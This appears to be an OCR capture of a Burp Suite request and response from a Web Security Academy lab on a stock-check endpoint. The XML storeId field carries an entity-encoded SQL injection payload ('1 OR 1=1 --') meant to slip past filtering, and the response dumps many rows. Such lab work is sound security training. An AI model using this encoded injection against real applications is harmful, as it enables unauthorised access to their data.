 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae2009704262f6c81b01cb800d30085.web-security-academy.net
3 Cookie: session=NcGiGvABAE67lZGcclE8bPl79tbpZVhJ
4 Content-Length: 175
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net/product?productId=13
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
22 13
23 </productId>
<storeId>
24 &#49;&#32;&#79;&#82;&#32;&#49;&#61;&#49;&#32;&#45;&#45;&#32;
25 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 592
6
7 221 units
8 50 units
9 166 units
10 222 units
11 537 units
12 149 units
13 909 units
14 878 units
15 383 units
16 735 units
17 95 units
18 609 units
19 923 units
20 661 units
21 653 units
22 755 units
23 187 units
24 887 units
25 998 units
26 801 units
27 402 units
28 474 units
29 237 units
30 927 units
31 108 units
32 568 units
33 34 units
34 242 units